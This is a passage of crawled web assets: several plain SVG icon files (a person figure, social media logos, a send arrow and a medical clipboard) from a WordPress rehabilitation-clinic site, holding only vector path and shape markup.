	c0,4.4,3.6,7.9,8,7.9c4.4,0,8-3.5,8-7.9v-37.4c0-13.2,9.7-24,22-24c12.2,0,21.9,10.8,21.9,24v35.3c0,4.4,3.6,7.9,8,7.9
	c4.4,0,8-3.5,8-7.9v-19.1c0-13.2,10.2-23.6,22.5-23.6h0.7c12.2,0,22.2,10.5,22.2,23.7C400,266.6,400,280.5,400,318.5z"/>
<path class="st1" d="M131.7,79.1c4.4,0,8-3.6,8-8c0.1-30.5,24.9-55.1,55.4-55.1c30.5,0,55.2,24.6,55.4,55.1c0,4.4,3.6,8,8,8
	c4.4,0,8-3.6,8-8C266.3,31.8,234.4,0,195.1,0c-39.3,0-71.2,31.8-71.4,71.1C123.7,75.5,127.3,79.1,131.7,79.1z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://synergy-rehab.ru/wp-content/uploads/2020/03/block-7-1.svg
body_size: 1854
content:
<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
     y="0px"
     viewBox="0 0 508 508" style="enable-background:new 0 0 508 508;" xml:space="preserve">
<g>
	<g>
		<path fill="#ffffff" d="M328.003,246.6c29.8-34.8,48.4-85.4,48.4-123.7c0-67.8-55.1-122.9-122.9-122.9s-122.9,55.1-122.9,122.9
			c0,38.3,18.6,88.9,48.4,123.7C-1.297,307.2,17.603,474,25.503,508h456C508.403,391.5,437.203,278.5,328.003,246.6z M253.503,16.4
			c43.1,0,80.2,25.7,96.9,62.6c-40.9,27.9-82.4-3.6-82.4-3.6c-29-16.9-65.4-15.3-92.8,3.9l-24.8,17.4
			C162.103,50.7,203.803,16.4,253.503,16.4z M147.003,122.9c0-1.3,0.1-2.6,0.2-3.9l37.4-26.3c22.2-15.6,51.7-16.8,75.1-3.2
			c0,0,45.7,35,96.4,5.3c2.4,8.9,3.9,18.3,3.9,28c0,58.2-47.7,147.5-106.5,147.5S147.003,181.1,147.003,122.9z M467.903,491.6
			h-428.7c-12.4-76.9,19.1-150.8,77.1-195.3c3.5,23,10.3,45.1,20.4,66.1c-25.3,15.9-37.2,47.8-26.9,77.1l13.6,38.6l30.9-10.9
			l-5.4-15.5l-15.5,5.4l-8.2-23.2c-9-25.6,4.5-53.7,30.1-62.7c25.5-9,53.7,4.5,62.7,30.1l8.1,23.2l-15.5,5.4l5.4,15.5l30.9-10.9
			l-13.6-38.7c-11.8-33.6-48.3-51.5-81.9-40.6c-10.6-22-17.4-45.4-20.1-69.7c18.2-11.5,38.6-20.3,60.7-25.8
			c17.9,16.3,38.7,26.7,61.4,26.7s43.5-10.4,61.4-26.7c25.8,6.4,49.3,17.3,69.7,31.9c-4.8,21.8-12.8,42.5-24,61.7
			c-2.8-0.8-5.7-1.4-8.8-1.4c-18.1,0-32.8,14.7-32.8,32.8s14.7,32.8,32.8,32.8c18.1,0,32.8-14.7,32.8-32.8c0-9.1-3.7-17.3-9.8-23.3
			c10.7-18.5,18.7-38.1,24-58.8C451.603,348.1,479.603,418.6,467.903,491.6z M368.203,385.1c0,9-7.4,16.4-16.4,16.4
			s-16.4-7.3-16.4-16.4c0-9.1,7.4-16.4,16.4-16.4C360.903,368.7,368.203,376.1,368.203,385.1z"/>
	</g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://synergy-rehab.ru/wp-content/themes/blog/assets/img/fb.svg
body_size: 1643
content:
<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
     y="0px"
     viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
<g>
	<g>
		<path fill="#00B9BF" d="M449.643,0H62.357C27.973,0,0,27.973,0,62.357v387.285C0,484.027,27.973,512,62.357,512H260.86
			c8.349,0,15.118-6.769,15.118-15.118v-183.31c0-8.349-6.769-15.118-15.118-15.118h-54.341v-43.033h54.341
			c8.349,0,15.118-6.769,15.118-15.118v-61.192c0-33.116,26.942-60.058,60.059-60.058h52.433v43.033h-52.433
			c-9.387,0-17.025,7.639-17.025,17.026v61.192c0,8.349,6.769,15.118,15.118,15.118h54.341v43.033h-54.341
			c-8.349,0-15.118,6.769-15.118,15.118v183.31c0,8.349,6.769,15.118,15.118,15.118h115.513C484.027,512,512,484.027,512,449.643
			V62.357C512,27.973,484.027,0,449.643,0z M481.764,449.643c0,17.712-14.409,32.122-32.122,32.122H349.247h-0.001V328.69h54.341
			c8.349,0,15.118-6.769,15.118-15.118v-73.268c0-8.349-6.769-15.118-15.118-15.118h-54.341v-32.864h54.341
			c8.349,0,15.118-6.769,15.118-15.118v-73.268c0-8.349-6.769-15.118-15.118-15.118h-67.551c-49.788,0-90.294,40.506-90.294,90.294
			v46.074h-54.341c-8.349,0-15.118,6.769-15.118,15.118v73.268c0,8.349,6.769,15.118,15.118,15.118h54.341v153.074H62.357
			c-17.712,0-32.122-14.409-32.122-32.122V62.357c0-17.712,14.409-32.122,32.122-32.122h387.285
			c17.712,0,32.122,14.409,32.122,32.122V449.643z"/>
	</g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://synergy-rehab.ru/wp-content/themes/blog/assets/img/send.svg
body_size: 1103
content:
<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
     y="0px"
     viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
<g>
	<g>
		<path fill="#ffffff" d="M490.107,1.69L8.275,243.606c-4.862,2.441-8.021,7.323-8.255,12.757c-0.234,5.435,2.491,10.571,7.125,13.421
			l112.856,69.45V497c0,6.455,4.129,12.185,10.252,14.228c6.124,2.043,12.865-0.06,16.741-5.221l77.13-102.697l173.004,106.464
			c4.199,2.584,9.401,2.94,13.912,0.95c4.512-1.989,7.758-6.069,8.683-10.913l91.983-481.91c0.031-0.16,0.06-0.32,0.086-0.481
			C513.759,5.273,501.016-3.93,490.107,1.69z M134.214,312.758L45.785,258.34L398.697,81.152L134.214,312.758z M149.998,452.052
			V338.81l248.446-217.561C392.987,128.514,156.496,443.4,149.998,452.052z M394.33,472.83l-152.116-93.61L470.118,75.769
			L394.33,472.83z"/>
	</g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://synergy-rehab.ru/wp-content/uploads/2020/03/block-7-2.svg
body_size: 1615
content:
<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
     y="0px"
     viewBox="0 0 508 508" style="enable-background:new 0 0 508 508;" xml:space="preserve">
<g>
	<g>
		<path fill="#ffffff" d="M278.65,155.6v-32.8h-49.2v32.8h-32.8v49.2h32.8v32.8h49.2v-32.8h32.8v-49.2H278.65z M295.05,188.5h-32.8v32.8h-16.4
			v-32.8h-32.8v-16.4h32.8v-32.8h16.4v32.8h32.8V188.5z"/>
	</g>
</g>
    <g>
	<g>
		<path fill="#ffffff" d="M332.85,41l-5.1-10.1V0h-147.4v30.8l-5.1,10.2H65.55v467h376.9V41H332.85z M180.35,67.5l16.3-32.8V16.4h114.7v18.3
			l16.4,32.8v6.3h-147.4V67.5z M426.25,491.6h-0.1H81.95V57.4h85.1l-3.1,6.3v26.5h180.3V63.6l-3.1-6.3h85.1V491.6z"/>
	</g>
</g>
    <g>
	<g>
		<rect fill="#ffffff" x="114.75" y="270.4" width="278.6" height="16.4"/>
	</g>
</g>
    <g>
	<g>
		<rect fill="#ffffff" x="114.75" y="327.7" width="278.6" height="16.4"/>
	</g>
</g>
    <g>
	<g>
		<rect fill="#ffffff" x="114.75" y="385.1" width="278.6" height="16.4"/>
	</g>
</g>
    <g>
	<g>
		<rect fill="#ffffff" x="114.75" y="442.5" width="131.1" height="16.4"/>
	</g>
</g>
    <g>
	<g>
		<rect fill="#ffffff" x="376.95" y="442.5" width="16.4" height="16.4"/>
	</g>
</g>
    <g>
	<g>
		<rect fill="#ffffff" x="344.15" y="442.5" width="16.4" height="16.4"/>
	</g>
</g>
    <g>
	<g>
		<rect fill="#ffffff" x="311.45" y="442.5" width="16.4" height="16.4"/>
	</g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://synergy-rehab.ru/wp-content/themes/blog/assets/img/in.svg
body_size: 1629
content:
<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
     y="0px"
     viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
<g>
	<g>
		<path fill="#00B9BF" d="M371.643,0H140.357C62.964,0,0,62.964,0,140.358v231.285C0,449.037,62.964,512,140.357,512h231.286
			C449.037,512,512,449.037,512,371.643V140.358C512,62.964,449.037,0,371.643,0z M481.764,371.643
			c0,60.721-49.399,110.121-110.121,110.121H140.357c-60.721,0-110.121-49.399-110.121-110.121V140.358
			c0-60.722,49.4-110.122,110.121-110.122h231.286c60.722,0,110.121,49.4,110.121,110.122V371.643z"/>
	</g>
</g>
    <g>
	<g>
		<path fill="#00B9BF" d="M256,115.57c-77.434,0-140.431,62.997-140.431,140.431S178.565,396.432,256,396.432
			c77.434,0,140.432-62.998,140.432-140.432S333.434,115.57,256,115.57z M256,366.197c-60.762,0-110.196-49.435-110.196-110.197
			c0-60.762,49.434-110.196,110.196-110.196c60.763,0,110.197,49.435,110.197,110.197C366.197,316.763,316.763,366.197,256,366.197z
			"/>
	</g>
</g>
    <g>
	<g>
		<path fill="#00B9BF" d="M404.831,64.503c-23.526,0-42.666,19.141-42.666,42.667c0,23.526,19.14,42.666,42.666,42.666
			c23.526,0,42.666-19.141,42.666-42.667S428.357,64.503,404.831,64.503z M404.831,119.599c-6.853,0-12.43-5.576-12.43-12.43
			s5.577-12.43,12.43-12.43c6.854,0,12.43,5.577,12.43,12.43S411.685,119.599,404.831,119.599z"/>
	</g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
</svg>
